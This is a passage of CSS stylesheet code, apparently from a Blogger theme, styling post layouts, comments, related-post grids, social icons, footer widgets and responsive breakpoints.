rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #00a7fe;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #00a7fe;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #00a7fe;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#00a7fe;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 0;left: 0;padding: 8px 12px 6px;background: #00a7fe;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.read-more:hover {background: #00a7fe;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 13px;line-height: 20px;text-align:justify;}.post-summary {padding:0;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #00a7fe;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#00a7fe;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#00a7fe;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #00a7fe;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share2 {font-size: 13px;color:#00a7fe;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#00a7fe;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #00a7fe;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #00a7fe;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#00a7fe }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #00a7fe;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #505051;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu {float: left;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#000000;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#000000;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #3a3a3a;color: #fff;font-weight: 400;padding: 8px 0px;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#00a7fe;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #000000;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#00a7fe;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#000000;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 100%;float: left;text-align: center;margin: 0;padding: 0 0 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding: 0 10px 0 0;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;float: left;width: 50px;height: 50px;line-height: 50px;font-size: 20px;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;line-height: 50px;float: right;margin-left: 10px;}.item-text {float: right;display: inline-block;color: #fff;font-size: 12px;font-weight: 400;line-height: 50px;}.item-social.facebook a {background-color: #5271b3 }.item-social.twitter a {background-color: #49aff8 }.item-social.gplus a {background-color: #cb2027 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #eb1a21 }.item-social.dribbble a {background-color: #ea4c89 }.item-social.instagram a {background-color: #4E729A }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background:#000000;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #00a7fe }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #00a7fe;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #00a7fe;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;}.tyard-komet a:hover {color:#00a7fe;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#00a7fe;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #00a7fe;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #00a7fe;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #00a7fe;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 